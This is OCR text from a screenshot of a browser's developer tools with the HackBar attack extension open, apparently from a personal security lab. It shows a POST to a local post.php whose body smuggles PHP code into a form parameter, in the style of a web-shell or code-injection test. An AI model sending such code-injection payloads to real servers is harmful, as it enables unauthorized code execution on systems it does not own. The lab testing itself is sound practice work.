 127.0.0.1/post.php
应用 DOM based XSS f... github Spencer 网络安全 个人网站 数学 物理学 编程 配置 资源 电路设计 银河麒麟
尺寸: 自适应 ▼ 1496 × 163 100% ▼ 已停用节流模式 ▼
int(0)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/post.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
123456=echo var_dump(fileowner('123456.php'));